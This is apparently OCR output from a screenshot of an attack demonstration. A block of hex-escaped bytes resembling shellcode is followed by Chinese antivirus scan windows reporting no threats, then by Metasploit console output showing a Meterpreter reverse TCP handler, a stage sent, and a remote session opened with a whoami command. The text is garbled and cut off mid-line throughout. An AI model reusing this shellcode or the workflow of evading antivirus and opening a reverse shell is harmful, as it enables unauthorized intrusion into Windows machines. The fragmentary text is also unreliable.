 \xf0\x19\x23\x4\x32\xdc\x59\xd4\xfa\xde\x34\x86
\x9f\x9d\xe3\xf2\x3e\x78\x5c\x11\xe9\x33\x72\x70\x7
\xf\x5e\xe8\x54\x1f\xdb\xa9\x46\x1e\x45\x2e\x97\xe6\x
\xe4\x1\x75\xe7\x7e\xc1\xd7\x13\x89\x2\xcc\x62\x9e\
\x3\xba\x78\x47\x3c\xc9\x8d\x99\xcf\x2\x34\xd8\x9\xfd
2c\x26\x38\x1b\xa2\x7\xb5\x21\x4d\x9b\xf8\x2b\xf3
e\xbb\xed\x6a\xba\xff\x4f\x2f\x6d\x92\x12\xa8\x63
c\x31\x16\x5c\xff\xba\x7\xc4\x43\x95\xf5\xe9\xc6
\x5b\xf1\xdf\xb6\xe9\x7b\xd5\x84\x3d\xc2\x10\x8b\x57
\x45\xea\xf3\x6b\x13\x25\x5a\x77\xb8\x23\x7b\x9\x92
dc\x8b\xc7\xae\x99\xb1\x71\x47\x7a\xde\x7c\xfd\x8
\xb1\xa8\xf0\xeb\x10\x54\x4f\x83\x1b\x5\xff\x50\x9
\x7a\x90\x89\x3b\x3e\xa4\x61\x14\x79\x4a\xda\xdf\xb
\xdf\xb\xfa\x6d\x1b\xe2\xb9\x32\xf6\xd4\x1f\xdc\x4f
4c\x7a\xbb\xfa\x8d\xb3\xb\x76\xc4\xd6\x25\x24\xa3\x
\x63\xa9\xd6\x36\xb\x2e\x53\x70\x17\x18\xb2\x33\x18
\xac\x53\x
\xfe\x6d\x
\xde\x18\x
b7\xca\xb
d\x58\x2c
\x8f\xe9\
28\xc0\xd
文件(F) 编辑(E) 格式
使用QVM人工智能
扫描建议修复项：
常规引擎设置：未
扫描内容
C:\Users\
白名单设置
扫描结果
未发现威胁文件
火绒安全
本次扫描未发现风险
扫描已完成
选择 C:\WINDOWS\system32\cmd.exe
msf6 payload(windows/meterpreter/reverse_tc
lport => 3333
msf6 payload(windows/meterpreter/reverse_tc
[*] Payload Handler Started as Job 0
msf6 payload(windows/meterpreter/reverse_tc
[*] Started reverse TCP handler on 192.168.
[*] Sending stage (175686 bytes) to 192.168
[*] Meterpreter session 1 opened (192.168.2
s
[*] exec: whoami
desktop-
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc
msf6 payload(windows/meterpreter/reverse_tc